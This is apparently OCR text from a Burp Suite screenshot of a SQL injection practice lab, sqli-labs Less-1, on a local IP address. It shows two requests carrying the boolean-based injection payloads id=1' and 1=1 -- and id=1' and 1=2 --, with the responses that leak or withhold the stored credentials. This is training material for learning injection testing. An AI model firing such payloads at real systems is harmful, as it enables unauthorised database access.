 Request
Raw Params Headers Hex
bbbGET /sqli/Less-1/?id=1'+and+1=1+--+ HTTP/1.1
Host: 192.168.111.130
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101
Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=09h1s3rish7rjp7uvqs3ickgu4
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font size='5' color= '#99FF00'>Your Login name:Dumb<br>Your
Password:Dumb</font></font> </div></br></br></br><center>
<img src="../images/Less-1.jpg" /></center>
</body>
</html>
Request
Raw Params Headers Hex
bbbGET /sqli/Less-1/?id=1'+and+1=2+--+ HTTP/1.1
Host: 192.168.111.130
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101
Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=09h1s3rish7rjp7uvqs3ickgu4
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font color= "#FFFF00"></font></font>
</div></br></br></br><center>
<img src="../images/Less-1.jpg" /></center>
</body>
</html>